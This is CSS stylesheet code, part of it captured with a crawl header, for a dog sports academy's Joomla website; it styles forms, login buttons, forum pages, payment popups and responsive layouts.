tr.cat-list-row1>td.list-title>a,
 tr.cat-list-row0>td.list-edit>a,
tr.cat-list-row1>td.list-edit>a  {
  color:#00a0e4;
  text-decoration: underline;
}

tr.cat-list-row0>td.list-title>a:hover,
tr.cat-list-row1>td.list-title>a:hover,
 tr.cat-list-row0>td.list-edit>a:hover,
tr.cat-list-row1>td.list-edit>a:hover  {
  color:#007eb5;
  text-decoration: none;
}

.table-hover>tbody>tr:hover {
  background:none;
}

h3.page-header.item-title {
  border:0;
  margin:0;
  font-size:18px;
  padding:8px;
}


h3.page-header.item-title>a {
  color:#00a0e4;
  text-decoration: underline;
}

h3.page-header.item-title>a:hover {
  color:#007eb5;
  text-decoration: none;
}

/* user form */
.formResponsive .formHorizontal .formControlLabel {
  padding-top:0;
}

.rsform-block.rsform-block-submit div.formBody {
  text-align:center;
  margin-top:10px;
}

button#Submit {
  text-decoration:none;
padding:5px 20px;
border:none;
border-radius:5px;
background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ff3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1))); /* safari4+,chrome */
background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* safari5.1+,chrome10+ */
background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* opera 11.10+ */
background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ie10+ */
background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* w3c */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 ); /* ie6-9 */
color:white !important;
font-size:16px;
}

/* log-in */
.login form.form-validate.form-horizontal.well {
  background:white;
  border:none;
}

 ul.nav.nav-tabs.nav-stacked {
  border-bottom:0;
}

.login .control-label, .controls {
  display:inline-block;
}

.login .control-label {
margin-right:20px;
}

.login label {
  min-width:120px;
}

.login button.btn.btn-primary {
  margin-top:20px;
text-decoration:none;
padding:5px 20px;
border:none;
border-radius:5px;
background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ff3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1))); /* safari4+,chrome */
background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* safari5.1+,chrome10+ */
background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* opera 11.10+ */
background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ie10+ */
background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* w3c */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 ); /* ie6-9 */
color:white !important;
font-size:16px;
}

.nav-tabs>li>a {
    border:0;
    color:#00a0e4;
}

.nav-tabs>li>a:hover {
  color:#007eb5;
}

.login .well {
  box-shadow:none;
  -webkit-box-shadow:none;

}

/* nav drop-down */

/*#myNavbar ul.nav-child.unstyled.small {
visibility: hidden;
position: absolute;
list-style-type: none;
padding-left: 15px;
z-index: 2;
opacity:0;
  -webkit-transition: opacity 600ms, visibility 600ms;
  transition: opacity 300ms, visibility 300ms;
}*/

#myNavbar ul.nav-child.unstyled.small li:first-child {
  /*padding-top:10px;*/
}

#myNavbar ul.nav-child.unstyled.small li {
background: rgba(255,255,255, 0.9);
width: 100%;
display: inline-block;
padding: 5px 20px;
border: 1px solid #cccccc;
border-bottom-width: 0;
}

#myNavbar ul.nav-child.unstyled.small li:last-child {
  border-bottom-width:1px;
}

#myNavbar ul.nav-child.unstyled.small li a {
  color: #241f20 !important;
  display:block;
}

/* article body */


/* media queries */ /* media queries */ /* media queries */
/* media queries */ /* media queries */ /* media queries */
/* media queries */ /* media queries */ /* media queries */
@media (min-width: 768px) {
  /* larger screens */
#courses,
#webinars,
#student,
#learning {
  max-width:350px;
}
#webinars,
#learning {
  margin-left:50px;
}
#about-us {
  max-width:750px;
}
.form-horizontal .control-label {
    padding-top: 7px;
    margin-bottom: 0;
   text-align: left;
}
}




/* medium screens (1024px) */
@media only screen and (min-width: 1024px)
and (max-width:1200px){
  #resources {
    background-position:125% 50%;
  }
}

@media only screen and (min-wdith:1280px)
and (max-width:1380px){
  #resources {
    background-position: 102% 50%;
  }
}

@media only screen and (min-width:1400px)
and (max-width:1440px) {
  #resources {
    background-position: 94% 50%;
  }
}

@media only screen and (min-width:1600px)
and (max-width:1720px) {
  #resources {
    background-position: 86% 50%;
  }
}

@media only screen and (min-width:2200px)
and (max-width:2560px) {
  #resources {
    background-position: 71% 50%;
  }
}

@media (min-width:1150px) {
  .text-bg {
    padding-left:70px;
  }
}

@media (max-width:767px) {
  #informed p {
  padding-right:10px;
  padding-left:10px;
}
}


@media (max-width:1024px) {
  #informed p {
  padding-right:10px;
  padding-left:10px;
}
}

/* smaller screens */
@media (min-width:426px) and (max-width: 768px) {
#banner {
  background-size: 95%;
}
#banner2 h2 {
  font-size:40px;
}
button#classroom-btn {
  font-size:22px;
}
#banner2 {
  background-position: center;
}
}

/* extra small screens */
@media (max-width: 375px) {
  #testimonials button {
  padding: 5px 15px;
  font-size:24px;
}

}

@media (max-width:330px) {
  #classes .row .gallery-item {
    width: auto;
}
}


@media (max-width: 600px) {
  #banner,
#banner-border {
    display:none;
    background-size:100%;
    background-position:center;
    height:110px;
  }
  .navbar-brand {
    padding:5px;
  }
 #value, #convenient, #testimonials .border-right {
   border:0;
 }
 #footer-list li.deeper.parent {
  padding-left:20px;
  width:33%;
  display: inline-block;
}
li.item-349.deeper.parent, li.item-353.deeper.parent,
li.item-359.deeper.parent {
 margin-top:20px;
}
#banner2 h2 {
  font-size:40px;
  font-weight:400 !important;
}
button#classroom-btn {
  font-size:22px
}
#banner2 {
 background-position:center;
}
#courses, #student {
  margin-bottom:20px;
}
.white-row-1, .white-row-2 {
  flex-direction: column;
  align-items:center;
}
.home, .inner-banner {
  margin-top:50px;
}
.nav>li {
    display: block;
}
li.item-382 {
    display: inline-block;
}
#myNavbar > div:nth-child(2) {
    display: flex;
}
#myNavbar > div:nth-child(2) > ul > li > a {
    padding: 10px 15px;
}
}

@media only screen and (max-width:768px){
  #resources {
    background-position:300%;
  }
}

/* Quotes */
em.fas.fa-quote-left  { }
em.fas.fa-quote-right { vertical-align: -webkit-baseline-middle; }

/* instructor inner page */

.white-row-1, .white-row-2 {
    background: white;
    border-radius: 10px;
    padding: 10px;
    display: flex;
    align-content: space-between;
    margin-bottom:10px;
}

.white-row-1 img, .white-row-2 img {
  object-fit: cover;
  object-position: 0;
}

.white-row-2 {
border-bottom: 10px solid #00A79D;
}
.mobileswitch { display: none; }



.middle-row-column {
    width: 60%;
    margin: 0 30px;
}

h3.row-title {
    margin: 0;
    font-size: 19px;
    text-align: left;
    font-weight: 700;
    color: #241f20;
    line-height: 1.5;
}

p.class-description {
    color: #999999;
    font-size: 16px;
    margin: 0;
}

h3.row-date {
    font-size: 16px;
    color: #00a79d;
    font-weight: bold;
    min-width: 20%;
    margin:0;
}
h3.row-instructor a { font-size: 16px; color: #00a0e4;  text-decoration: underline; font-weight: bold;}
h3.row-instructor span.category { font-size: 16px; color: #ccc; font-weight: bold; display: block; }
.btn-toolbar .btn-group .btn { background: #00A79D; border: 0; margin: 10px 0 0; }
.btn-toolbar .btn-group .btn span { margin-right: 5px; }
.btn-toolbar .btn-group .btn:hover { background: #000; color: white;  }

.date-container {
  text-align:right; width: 20%;
}

p.small-text {
  color:#00a79d;
  font-size:13px;
}

.whitebg-section h2 {
    margin-top: 0;
    font-size: 19px;
    font-weight: 700;
    color: #241f20;
}

div.middle-row-column > h3 > a {
  color:#241f20;
}

body.instructors .whitebg-section img {
vertical-align: middle;
border-radius: 50%;
float: left;
margin: 0 20px 10px 0;
width: 200px;
height: 200px;
object-fit: cover;
object-position: 0;
}

.ignore-style {
  vertical-align: middle !important;
  border-radius: initial !important;
  float: none !important;
  margin: 0 !important;
  width: 720px !important;
  height: 419px !important;
  object-fit: initial !important;
  object-position: initial !important;
}

#lrg-img {
  margin-top:20px;
}

.whitebg-section a:hover {
  color:#007eb5;
}

.inner-menu.hidden-xs span.separator {
  font-size: 22px;
  color:#00a79d;
}

.navbar-toggle .icon-bar {
    background: white;
}

.navbar-toggle {
    border: 1px solid #fff;
}
.scheduledcourse { border: solid 1px white; }
.scheduledcourse:hover { background: #f0faf9; border: solid 1px #00a79d }
body.individual .email:before { content: url(../images/email_icon.png); top: 2px; }
body.individual .email { padding: 3px 16px 7px 5px; font-size: 16px; background: white; margin-top: -85px;}

.row.buttons { max-width: 750px; margin: 0px auto; }
body.prereq .content { background: none !important; border: 0; }
body.prereq .white-row-1 {   border: solid 1px #fff; }
body.prereq .white-row-1:hover {
    background: #f0faf9;
    border: solid 1px #00a79d;
}
body.single-course #testimonials h2.rl_tabs-title.nn_tabs-title { display: block; }

.whitebg-section.sample-lecture, .whitebg-section.syllabus, .whitebg-section.prerequisites-supplies,  .whitebg-section.testimonials { position: relative; padding-bottom: 150px; }
.whitebg-section.sample-lecture .inner, .whitebg-section.syllabus .inner, .whitebg-section.prerequisites-supplies .inner,  .whitebg-section.testimonials .inner { height: 200px; overflow: hidden;}
.botbutton { position: absolute; bottom: 30px;  text-align: center; margin: 0px auto; width: 95%;}
.botbutton a { display: block; font-weight: bold; text-decoration: none !important; text-align: left; margin: 10px 0;  }
.botbutton a:before {  content: "\f078"; font-family: 'FontAwesome'; padding-right: 5px; }
button.enroll{     padding: 10px 50px; font-size: 20px; }
#testimonials button.enroll { font-size: 20px; margin: 0; }
.row.inst { margin: 0 10px; border-top: solid 1px #ccc; padding: 20px 0; }
.row.inst IMG { margin-right: 15px; border-radius: 50%; width: 125px; height: 125px; border-radius: 50%; }
body.single-course .term-info .border-bottom.row2 { border: 0; }
body.single-course .term-info { margin-bottom: 20px;}
body.single-course .moduletable button { font-size: 20px; margin: 20px 0 0;line-height: 90%; font-weight: bold; }
body.single-course button span {
    font-size: 13px;  color: #d8cbe1; margin: 5px 0 0; display: inline-block
}
body a.apply { color: #00a0e4; margin: 15px 0; padding-bottom: 15px;  display: block;    border-bottom: 1px solid #E5E5E5; }

/* Subs */
.akeeba-bootstrap textarea, .akeeba-bootstrap input[type="text"], .akeeba-bootstrap input[type="password"], .akeeba-bootstrap input[type="datetime"], .akeeba-bootstrap input[type="datetime-local"], .akeeba-bootstrap input[type="date"], .akeeba-bootstrap input[type="month"], .akeeba-bootstrap input[type="time"], .akeeba-bootstrap input[type="week"], .akeeba-bootstrap input[type="number"], .akeeba-bootstrap input[type="email"], .akeeba-bootstrap input[type="url"], .akeeba-bootstrap input[type="search"], .akeeba-bootstrap input[type="tel"], .akeeba-bootstrap input[type="color"], .akeeba-bootstrap .uneditable-input
{ height: auto; border-radius: 0; padding: 5px; }
#akeebasubs select { border-radius: 0; }
.akeeba-bootstrap .input-append .add-on, .akeeba-bootstrap .input-prepend .add-on { height: 32px; padding: 5px 5px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; font-size: 16px; }

.schedule h2.agility:before { content: url(/images/fdsa/icon_behavior.png);}

.form-wrap { padding: 20px; border-bottom: 10px solid #00A79D; background: white;     border-radius: 15px; font-size: 16px; margin-bottom: 20px;  }
#rsform_5_page_0 .rsform-block-stripe, #rsform_5_page_0 .rsform-block-paypal, #rsform_5_page_0 .rsform-block-rsfp-product  { display: none; }
.formResponsive select, .formResponsive textarea, .formResponsive input[type="text"], .formResponsive input[type="number"], .formResponsive input[type="email"], .formResponsive input[type="tel"], .formResponsive input[type="url"], .formResponsive input { font-size: 16px; }
.formResponsive input[type="text"] { padding: 10px; }
.formResponsive .formHorizontal .formControlLabel { padding-top: 10px; }
.formResponsive .formHorizontal .rsform-block { margin-bottom: 20px; }

body.certificate ol li  {margin-bottom: 10px; }
body.certificate ol li a { text-decoration: underline; }
 body.certificate .headtitle { margin-bottom: 20px !important}

.formResponsive #rsform_4_page_0.formHorizontal .formControlLabel { text-align: left; width: 30%; padding-top: 0; }
ul.terms { margin: 0; padding: 0; list-style-type: none; }
ul.terms li {padding: 5px 0; border-bottom: solid 1px #e9e9e9; background: url(../images/parrow.png) no-repeat 0 9px; padding-left: 25px; }
ul.terms li:nth-child(7), ul.terms li:nth-child(6) { background: url(../images/palert.png) no-repeat 0 9px; }
body.certificate .formResponsive .formControls label { margin-left: 0 !important; }
input#Agree0 { margin-top: 7px; }
#rsform_4_page_0 .rsform-block-stripe, #rsform_4_page_0 .rsform-block-paypal { display: none; }
.rsform-block.rsform-block-pay-now { margin: 30px 0 0; }

.formResponsive #rsform_4_page_0.formHorizontal .rsform-block-recaptcha .formControlLabel,
.formResponsive #rsform_4_page_0.formHorizontal .rsform-block-pay-now .formControlLabel,
.formResponsive #rsform_4_page_0.formHorizontal .rsform-block-total-to-be-paid .formControlLabel,
.formResponsive #rsform_4_page_0.formHorizontal .rsform-block-choose-payment .formControlLabel
{ width: 21%; }
.item-page hr { border-top: solid 3px #00a79d;  }
.formBody p:nth-child(1) label:before
{ content: "";
    display: block;
    background: url("../images/cc.png") no-repeat;
    width: 20px;
    height: 20px;
    float: left;
    margin: 5px 5px 0 0;
}
.formBody p:nth-child(2) label:before { content: "";
    display: block;
    background: url("../images/pp.png") no-repeat;
    width: 20px;
    height: 20px;
    float: left;
    margin: 5px 5px 0 0;
}
ul.menu li a small { font-size: 10px; }
body.cbi .content { background: none !important; }
body.cbi .uk-row-first { padding: 0; }
body.cbi .uk-grid-margin.uk-row-first { margin-top: 10px; }
body.cbi .uk-grid.uk-flex-middle { background: white; border-radius: 12px;padding: 10px; }
body.cbi .idetails {
    color: #00A79D;
    font-size: 18px;
    font-weight: bold;
    text-align: right;    position: absolute;
    right: 5%;
    top: 30%;
}
body.cbi .dt {
    color: #c3bdbd;
    font-size: 16px;
}
body.cbi .inner-menu .nav.menu>li>a { padding: 0; width: 100%; }
body.cbi .inner-menu  li { display: block; }
body.cbi .uk-grid-match { margin-left: 15px; }
body.cbi h3 { font-weight: bold; }
body.individual .email { position: absolute; top: 25px; }

body .item-page img { max-width: 100%; height: inherit; }
.formResponsive #rsform_3_page_0.formHorizontal .formControlLabel { width: 25% !important;  }
.formResponsive #rsform_3_page_0.formHorizontal .formControls { margin-left: 25% !important; }
body textarea#AnythingtoAdd{ float: none; }

span.formDescription {
    font-size: 13px;
    width: 35%;
    display: inline-block;
    vertical-align: top;
    line-height: 120%;
    color: #999;
}

.inner-menu h3 {
    margin: 10px 20px;
}
.rl_tabs.outline_content>.tab-content { border: 0; }
.instructor-container span.category { display: block; }
body.blog .inner-menu  .moduletable { margin: 0 15px 15px 15px; border-bottom: solid 1px #ddd; padding-bottom: 15px; }
body.blog .inner-menu  .moduletable:nth-child(2) { border: 0; }
body.blog .inner-menu h3 { margin-left: 0; margin-right: 0; }
#eb .alert-info, #eb .eb-entry-article  div { line-height: 120%; }
body.blog .inner-menu { position: absolute; }
.navbar-fixed-top { z-index: 9999999;}

@media only screen and (min-width:768px)
and (max-width:986px){
  .nav.menu>li>a,#myNavbar .log-in {
    padding-top: 20px !important;
    padding-bottom: 15px !important;
    padding-right: 4px !important;
    padding-left: 4px !important;
}
.nav li,#myNavbar .log-in {
    font-size: 13px !important;
}
}

@media (min-width:768px) and (max-width:773px){
	.nav.menu>li>a,#myNavbar .log-in {
    font-size: 95%!important;
}
}
@media (max-width:767px){
body .header {
    padding-bottom: 10px!important;
}
}
body.mywebinar.loggedin ul.pagination-list{
      display: inline-flex;
    list-style: none;
}
body.mywebinar.loggedin ul.pagination-list li{
      padding: 0px 2px;
}
body.mywebinar.loggedin ul.pagination-list li a{
position: relative;
    float: left;
    padding: 4px 10px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #8f54bc;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #8f54bc;
    margin-right: 5px;
    border-radius: 10px;
}
body.mywebinar.loggedin ul.pagination-list li a:hover, body.mywebinar.loggedin ul.pagination-list li a:focus{
z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}

.kmessagepadding .dropdown-menu1 .btn-default {
  margin-left: 5px;
}

.kmessagepadding .dropdown-menu1 .btn-default a {
  color: #fff!important;
}

.kmessagepadding .dropdown-menu1 {
  padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/custom.css?2025-11-01-18:45:58
body_size: 5007
content:
/* custom css changes go here */
#userForm {
    background: white;
    border-radius: 10px;
    padding: 25px;
    /*  border-bottom: 10px solid #00A79D; */
      /*margin-left: 230px;*/
}
#userForm h2{
  display: none;
}
a.fdsa-button-link { border-radius: 5px; 
    background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 );
    color: white !important;
    padding: 10px 15px;  text-decoration: none; margin: 10px 0 0; display: inline-block}
.page-header{
  /*margin-left: 230px;*/
  display: none;
}

.scholar-content{
 /*margin-left: 230px;*/
      background: white;
    border-radius: 10px;
    padding: 25px;
    /*  border-bottom: 10px solid #00A79D; */
}

 .scholar-content strong {
    font-weight: 700;
    color: #00A79D;
}

.col-sm-12.col-lg-12{
  background: none;
/* border-bottom: none !important; */
}

.form-title{
      padding-bottom: 0px;
      font-weight: 400 !important;
      margin: 40px 0 10px;
  	  color: #00A79D;
      font-size: 42px !important;
   }


.formControlLabel{
  padding-top: 21px;
   font-family: sans-serif;
}


.labletitle{
  font-weight: bold;
}

#labelt{
     font-weight: 100;

}


#component28, #component29, #component30, #component32{
  visibility: hidden;
}

textarea#AnythingtoAdd {
  float:right;
}

#agree{
  margin-top: -58px;
    margin-left: 18px;

}
#agreebox{
      margin-top: 30px;
}

#captchaTxt33{
  position: absolute;
  margin-top: 3px;
      margin-left: 121px;
}
.class .col-md-3 a{
      margin-top: 48px;
    margin-right: 0px;
}
.header.container-fluid span.dropdown .caret {
    border-top: 5px dashed;
    border-top: 5px solid\9;
    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
}
.header.container-fluid span.dropdown {
    margin-left: 5px;
}

 .content{
  /*background: none !important;*/
}
button#Submit {
     padding: 13px 30px;
      font-size: 20px;
}

.form-group.rsform-block.rsform-block-accept {
    display: flex;
    align-items: start;
}


#labelt.form-group.rsform-block.rsform-block-payingfullprice{
  width: 975px
}

.col-sm-6.formControls {
order:2;
}

/* media */


.myprofile h1.pull-left {
       width: 100%;
      font-size: 20px !important;
      line-height: 23px !important;
}

.pro h1.pull-left {
       width: 100%;
      font-size: 20px !important;
      line-height: 23px !important;
}

.myprofile #kunena.layout h1 {
    font-size: 20px;
    line-height: 23px;
}

/*h2.pull-right {
    position: absolute;
    margin-left: 985px;
    float: right !important;
    margin-top: 5px !important;
}*/

.pro h2.pull-right {
     position: absolute;
    margin-left: 985px;
    float: right !important;
    margin-top: 5px !important;
}

.myprofile .list-unstyled.col-md-3 , .admin {
  font-size: 17px;
}

.myprofile .admin{
  font-weight: 500;
}
.myprofile .label-warning{
 background-color: #bf7308;
}

.myprofile .label.label-warning {
  font-size: 12px;
}


a.btn.hasTooltip {
  text-decoration-line: underline;
  color: #fff;
}

span.glyphicon.glyphicon-edit {
  color: #fff;
  padding-right: 5px;
}

.tabs{
  padding-left: 200px;
}

.myprofile .nav{
  padding-left: 45px !important;
}

@media (min-width: 851px) and (max-width: 1200px){
 .myprofile h2.pull-right {
     position: absolute;
    margin-left: 790px;
    float: right !important;
    margin-top: 5px !important;
}

  .pro h2.pull-right {
     position: absolute;
    margin-left: 790px;
    float: right !important;
    margin-top: 5px !important;
}

}

@media (max-width: 580px){
	
	#info p { margin: 0 0 15px 0; padding: 0; } 
	
 .myprofile h2.pull-right {
     position: absolute;
    margin-left: 450px;
    float: right !important;
    margin-top: 5px !important;
}
    .pro h2.pull-right {
     position: absolute;
    margin-left: 450px;
    float: right !important;
    margin-top: 5px !important;
}
.btn-container {
  float:none !important;
  padding: 0 0 20px 0 !important;
}

}

@media (max-width: 980px){
 .myprofile h2.pull-right {
     position: absolute;
    margin-left: 620px;
    float: right !important;
    margin-top: 5px !important;
}
    .pro h2.pull-right {
     position: absolute;
    margin-left: 620px;
    float: right !important;
    margin-top: 5px !important;
}
}

div[itemprop="articleBody"] iframe {
  width: 100%;
  border: none !important;
}

/* getting started page */
h2.sub-title {
  display:inline-block;
}

.btn-container {
    float:right;
    padding-top:20px;
  margin-bottom: 0px;
}

.show-all {
  background:#8f54bc;
  border-radius:10px;
  text-align:center;
  padding:7px 18px;
  border:0;
  display:inline-block;
}

.show-all:hover {
background: #613284;
text-decoration: none;
}

.show-all a {
  color:#fff;
  font-size:16px;
  font-weight:600;
}

.show-all a:hover {
  text-decoration: none;
}

.myprofile .pagination {
  display: none;
}

/* MJ*/

.content{
  border-radius: 18px;
}
#kunena.layout{
  padding: 10px 0px;
}
#kunena.layout nav.navbar-default{
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;

}
.breadcrumb li {
  font-size: 16px;
}
.breadcrumb .glyphicon-home{
  display: none;
}
.breadcrumb li a{
text-decoration: underline;
}

#kunena.layout form#jumpto{
      margin-top: 10px;
}
#kunena.layout .kfrontend h1 a{
  color: #fff;
}
#kunena.layout .kfrontend {
    padding: 6px 0;
}
#kunena.layout h1 small{
  float: right;
  line-height: 21px;
}
#kunena.layout .kfrontend .table td{
  border-top: none;
}
#kunena.layout .badger-left.badger-info.message-published{
  border: none;
  box-shadow: none;
  clear: both;
}
#kunena.layout .space{
  margin: 30px;
}
#kunena.layout h3 a{
  font-weight: 600;
  text-decoration: underline;
}
#kunena.layout h3 small{
  padding: 0 37px;
  float: right;
}
#kunena.layout .profilebox a.kwho-user, #kunena.layout .profilebox a.kwho-moderator {
  text-decoration: underline;
      color: #1AA1E2;
  font-size: 18px;
}
.kmessagepadding .glyphicon-random, .kmessagepadding .glyphicon-pencil, .kmessagepadding .glyphicon-share-alt {
  padding-right: 8px;
  color: #fff;
}
#topic-actions .btn-group{
  padding-right: 10px;
}
#kunena.layout .kfrontend .table td h3 a{
  text-decoration: underline;
}
#kunena.layout .navbar-default{
  background-color: transparent;
}
.alert{
  margin-top: 8px;
}
#kunena.layout .kunena-topic-item h1{
  border-radius: 21px;
  font-size: 21px;
}
#kunena.layout .profilebox .img-rounded{
  padding: 11px 0;
  border: none;
}
#kunena.layout .profilebox li{
  margin-top: 10px;
}
#kunena.layout .badger-left.badger-info .mykmsg-header, #kunena.layout .badger-left.badger-info .mykmsg-header a {
  background-color: #251F20;
  color: #fff;
  border-radius: 23px;
  font-style: normal;
    font-size: 18px;
}
#kunena.layout .profilebox .topic-starter{
  border: none;
  color: #000;
    font-size: 13px;
    padding-top: 15px;
}
#kunena.layout .kmessagepadding .btn-primary, #kunena.layout .kmessagepadding .btn-default, #kunena.layout #kpost-attachments .btn-default{
  background-color: #8E57BA;
    border-color: #8E57BA;
      color: #fff;
}
#kunena.layout .kmessagepadding .btn-primary .caret, #kunena.layout .kmessagepadding .btn-default .caret{
  color: #ffffff;
}
#kunena.layout h1 .glyphicon-file:before{
      content: "TOPIC: ";
}
#kunena.layout h1 span.glyphicon-file{
  font-family: 'Lato', sans-serif;
  font-size: 21px;
  font-weight: 700;
}
#kunena.layout #postform .controls{
  display: inline;
}
#kunena.layout #kpost-attachments .controls{
  display: contents;
}
#kunena.layout #modified_reason{
  margin-top: -25px;
}
#kunena.layout #postform #kpost-subscribe .controls{
 display: inline-block;
}
#kunena.layout #kpost-subscribe {
  padding-top: 20px;
}

body.mywebinar .content .content, body.scholarships .content{
  background: none !important;
  border-bottom: none;
}
body.scholarships .formControlLabel{
  width: 100% !important;
}
body.scholarships .form-group .desc{
  color: #B0B0B0;
  font-size: 16px;
    line-height: 19px;
}
body.scholarships .form-group .labels{
  padding-right: 0px;
}
body.scholarships .form-group .accept-label{
  padding-left: 0px;
}
body.scholarships h2.sub-title{
  font-size: 35px;
  margin-bottom: 0px;
}
/* sidebar css*/
.inner-menu{
  padding: 5px 0 0;
}
.inner-menu li{
  padding: 10px 19px 0px 21px;
  border-bottom: none;
}
.inner-menu li a:hover{
  text-decoration: none;
  color: #177DAF;
}
.inner-menu li:hover{
  background-color: #D8EEF8;
  text-decoration: none;
  color: #177DAF;
}
.inner-menu li a:active, .inner-menu li a:focus{
  font-weight: bold;
  text-decoration: none;
}
.inner-menu li:after {
    content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    margin: 0 auto; /* This will center the border. */
    padding-top: 10px; /* This creates some space between the element and the border. */
    border-bottom: 1px solid #E5E5E5 /* This creates the border. Replace black with whatever color you want. */
}
.inner-menu li:last-child:after
{
  content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    margin: 0 auto; /* This will center the border. */
    padding-top: 10px; /* This creates some space between the element and the border. */
    border-bottom: none /* This creates the border. Replace black with whatever color you want. */
}
#connect a{
  color: #fff;
}
h2.sub-title small{
  color: #00A79D;
}
h2.prerequisites{
  margin: 40px 0 10px 0;
  line-height: 37px;
}
body.buy-webinar .register-head p{
  border-bottom: 1px solid #E5E5E5;
  padding-bottom: 2px;
  padding-top: 2px;
  position: relative;
  padding-left: 25px;
}
body.buy-webinar .register-head p:last-child { border-bottom: none;  }
body.buy-webinar .register-head img{
  margin-right: 10px;
  margin-bottom: 2px;
  margin-left: -27px!important;
  /*position: absolute;*/
  left: 25px;
  top: 5px;
}
@media (max-width: 990px){
#kunena.layout .message .message-published{
  padding: 0;
}
}
@media (max-width: 414px){
  #kunena.layout .breadcrumb{
    padding: 5px 10px;
  }
}
.btn.dropdown-toggle { color: black; }
body .akeeba-bootstrap button.btn, body .akeeba-bootstrap input[type="submit"].btn,
body .akeeba-bootstrap button.btn:hover, body .akeeba-bootstrap input[type="submit"].btn:hover
{ text-decoration: none; font-size: 18px;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 );
    color: white; }
.inner-btn1{
       padding: 0px 24px 2px 24px;
}
h3.ssppp { font-size: 1.7em; }

.card-popup{
  background: rgba(0,0,0,.6);
}
.card-popup .stripe_logo{overflow:hidden;}
.card-popup .stripe_logo img{
  	width: 80px;
    height: 80px;
    left: 33%;
    border: 2px solid #A3A3A3;
}
.card-popup .sr-root{
  	border-radius: 8px;
  	box-shadow: none;
}
.card-popup #payment-form #submit{
  	margin-top: 12px;
  	border-radius: 4px;
    background-color: #3ea8e5;
    background-image: linear-gradient(-180deg,#44b1e8,#3098de);
    box-shadow: 0 1px 0 0 rgba(46,86,153,.15), inset 0 1px 0 0 rgba(46,86,153,.1), inset 0 -1px 0 0 rgba(46,86,153,.4);
}
.card-popup #payment-form #submit span#button-text {
    vertical-align: middle;
    display: inline-block;
    top: -6px;
    position: relative;
}
div#card-div span.close_stripe1{
  	top: 3px;
}
/*Jun 01 JN custom*/
.mbottom20{
margin-bottom:40px;
}


#jwts_tab1 ul.jwts_tabbernav li a {
    padding: 4px 10px 6px 10px;
}

#jwts_tab1 ul.jwts_tabbernav li.jwts_tabberactive a {
    background: #00a79d;
    color: #fff;
     border-bottom: 1px solid #00a79d;
    border: 1px solid #00a79d;
}
#jwts_tab1 ul.jwts_tabbernav li a {
    border: 1px solid #00a79d;
    background: #fff;
    color: #00a79d;
    border-bottom: 1px solid #00a79d;
}

#jwts_tab1 ul.jwts_tabbernav li a {
    display: inline-block;
      margin-bottom: 2px !important;
}

/* custom css added Oct 6 2020 */

#jwts_tab1 ul.jwts_tabbernav li a {
    padding: 11px;
}

#jwts_tab1 ul.jwts_tabbernav li a {
    border: 1px solid #7b48a2;
    background: #fff;
    color: #6d408f;
    border-bottom: 1px solid #714395;
}

#jwts_tab1 ul.jwts_tabbernav li.jwts_tabberactive a {
    background: #00a79d;
    color: #fff;
    border-bottom: 1px solid #6f4192;
    border: 1px solid #704294;
    background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
